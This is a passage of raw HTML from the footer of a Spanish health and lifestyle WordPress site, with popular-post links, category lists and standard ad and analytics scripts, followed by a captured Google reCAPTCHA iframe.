info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_7_697569d833d43_rand","tdc_css_class":"td_uid_7_697569d833d43_rand","tdc_css_class_style":"td_uid_7_697569d833d43_rand_style"}';
block_td_uid_7_697569d833d43.td_column_number = "1";
block_td_uid_7_697569d833d43.block_type = "td_block_7";
block_td_uid_7_697569d833d43.post_count = "3";
block_td_uid_7_697569d833d43.found_posts = "493";
block_td_uid_7_697569d833d43.header_color = "";
block_td_uid_7_697569d833d43.ajax_pagination_infinite_stop = "";
block_td_uid_7_697569d833d43.max_num_pages = "165";
tdBlocksArray.push(block_td_uid_7_697569d833d43);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">ENTRADAS POPULARES</span></h4></div><div id=td_uid_7_697569d833d43 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/camote-para-diabeticos/" rel="bookmark" class="td-image-wrap" title="15 razones por la cual el camote es perfecto para diabéticos"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2016/08/c-100x70.png"  srcset="https://mentecuerposano.com/wp-content/uploads/2016/08/c-100x70.png 100w, https://mentecuerposano.com/wp-content/uploads/2016/08/c-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="15 razones por la cual el camote es perfecto para diabéticos" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/camote-para-diabeticos/" rel="bookmark" title="15 razones por la cual el camote es perfecto para diabéticos">15 razones por la cual el camote es perfecto para diabéticos</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/peligros-del-jengibre/" rel="bookmark" class="td-image-wrap" title="Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no debes consumirlo"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2016/11/ginger_zJbvsW_u-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2016/11/ginger_zJbvsW_u-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2016/11/ginger_zJbvsW_u-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no debes consumirlo" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/peligros-del-jengibre/" rel="bookmark" title="Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no debes consumirlo">Alerta: ten mucho cuidado cuando uses jengibre! aquí esta cuando no...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://mentecuerposano.com/sintomas-de-la-diabetes-tipo-2/" rel="bookmark" class="td-image-wrap" title="4 signos de alarma de la diabetes tipo 2"><img width="100" height="70" class="entry-thumb" src="https://mentecuerposano.com/wp-content/uploads/2016/07/azucar-2-100x70.jpg"  srcset="https://mentecuerposano.com/wp-content/uploads/2016/07/azucar-2-100x70.jpg 100w, https://mentecuerposano.com/wp-content/uploads/2016/07/azucar-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="4 signos de alarma de la diabetes tipo 2" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mentecuerposano.com/sintomas-de-la-diabetes-tipo-2/" rel="bookmark" title="4 signos de alarma de la diabetes tipo 2">4 signos de alarma de la diabetes tipo 2</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_8_697569d835c1d_rand widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_697569d835c1d" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">CATEGORÍA POPULAR</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://mentecuerposano.com/category/salud/"><span class="td-cat-name">Salud</span><span class="td-cat-no">302</span></a></li><li><a href="https://mentecuerposano.com/category/vivir/"><span class="td-cat-name">Vivir</span><span class="td-cat-no">134</span></a></li><li><a href="https://mentecuerposano.com/category/ecologia/"><span class="td-cat-name">Ecología</span><span class="td-cat-no">82</span></a></li><li><a href="https://mentecuerposano.com/category/haz-tu-mismo/"><span class="td-cat-name">Hazlo Tu Mismo</span><span class="td-cat-no">71</span></a></li><li><a href="https://mentecuerposano.com/category/relaciones/"><span class="td-cat-name">Relaciones</span><span class="td-cat-no">49</span></a></li><li><a href="https://mentecuerposano.com/category/belleza/"><span class="td-cat-name">Belleza</span><span class="td-cat-no">45</span></a></li><li><a href="https://mentecuerposano.com/category/cultura/"><span class="td-cat-name">Cultura</span><span class="td-cat-no">41</span></a></li><li><a href="https://mentecuerposano.com/category/papas/"><span class="td-cat-name">Papas</span><span class="td-cat-no">30</span></a></li><li><a href="https://mentecuerposano.com/category/dietas/"><span class="td-cat-name">Dietas</span><span class="td-cat-no">29</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://mentecuerposano.com/"><img class="td-retina-data" src="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90-1.png" data-retina="https://mentecuerposano.com/wp-content/uploads/2019/02/logotipo-262-90.png" alt="" title="" width="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/mentecuerposano1/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.pinterest.com.mx/mentecuerposano/" title="Pinterest">
                <i class="td-icon-font td-icon-pinterest"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-footer-container"><ul id="menu-footer" class="td-subfooter-menu"><li id="menu-item-117" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-117"><a href="https://mentecuerposano.com/acerca-de/">Acerca de</a></li>
<li id="menu-item-114" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-114"><a href="https://mentecuerposano.com/politica-de-privacidad/">Política de privacidad</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script>
 window._taboola = window._taboola || [];
  _taboola.push({flush: true});
var trendsAds = false;
  window.onscroll = function () {
  	if (jQuery(window).scrollTop() > jQuery('body').height() / 2) {
        if (trendsAds == false) {
trendsAds = true;
             (function() {
var referer="";try{if(referer=document.referrer,"undefined"==typeof referer)throw"undefined"}catch(exception){referer=document.location.href,(""==referer||"undefined"==typeof referer)&&(referer=document.URL)}referer=referer.substr(0,700);
var rcel = document.createElement("script");
rcel.id = 'rc_' + Math.floor(Math.random() * 1000);
rcel.type = 'text/javascript';
rcel.src = "https://trends.revcontent.com/serve.js.php?w=83511&t="+rcel.id+"&c="+(new Date()).getTime()+"&width="+(window.outerWidth || document.documentElement.clientWidth)+"&referer="+referer;
rcel.async = true;
var rcds = document.getElementById("rcjsload_22ea60"); rcds.appendChild(rcel);
})();
        }
  }
  }
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '221617024993544'); // Insert your pixel ID here.
fbq('track', 'PageView');
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-K37R58Q');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=221617024993544&ev=PageView&noscript=1"
/></noscript>

<!-- MoreNiche Pixel Code -->
<script async="async" src="https://mixi.mn/pixel.js"></script>
<noscript><img height="1" width="1"
src="https://mixi.mn/pixel.png"/></noscript>
<!-- End MoreNiche Pixel Code -->
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
		

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7 (rara)
        Deploy mode: deploy
        
        uid: 697569d83bcc3
    -->

    <script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/theia-sticky-sidebar/js/main.js" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" id="social_warfare_script-js-extra">
/* <![CDATA[ */
var socialWarfare = {"addons":["pro"],"post_id":"330","variables":{"emphasizeIcons":"0","powered_by_toggle":false,"affiliate_link":"https:\/\/warfareplugins.com"},"floatBeforeContent":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/social-warfare/assets/js/script.min.js" id="social_warfare_script-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/themes/Newspaper/js/tagdiv_theme.min.js" id="td-site-min-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/quick-adsense-reloaded/assets/js/ads.js" id="quads-ads-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" id="remote_sdk-js" async="async" data-wp-strategy="async"></script>
<script defer type="text/javascript" src="https://mentecuerposano.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<script type="text/javascript"> var swp_nonce = "0dfaa59818";var swpFloatBeforeContent = false; var swp_ajax_url = "https://mentecuerposano.com/wp-admin/admin-ajax.php"; var swp_post_id = "330";var swpClickTracking = false; swpPinIt={"enabled":true,"post_title":"C\u00f3mo dejar de absorber las energ\u00edas negativas de los dem\u00e1s","image_description":"","image_source":"","hLocation":"center","vLocation":"top","minWidth":"200","minHeight":"200","disableOnAnchors":false,"button_size":"1"};</script>      <script>
         if (typeof wpquads_adblocker_check === 'undefined') {
             wpquads_adblocker_check = false;
         } else {
             wpquads_adblocker_check = true;
         }
      </script>
      
<!-- JS generated by theme -->

<script>
    

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://mentecuerposano.com/wp-content/themes/Newspaper-child/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://mentecuerposano.com/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>

   <script>
      if (typeof ga !== 'undefined' && wpquads_adblocker_check === false) {
          ga('send', 'event', 'Blocking Ads', 'true', {'nonInteraction': true});
      } else if (typeof _gaq !== 'undefined' && wpquads_adblocker_check === false) {
          _gaq.push(['_trackEvent', 'Blocking Ads', 'true', undefined, undefined, true]);
      }
   </script>
   
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f432b93832134f7287c15abd675ccc2e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 6.1 on 2026-01-25 00:54:48 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="xoJNuXCqeIR_QUo4nyfzWg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769667120549');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>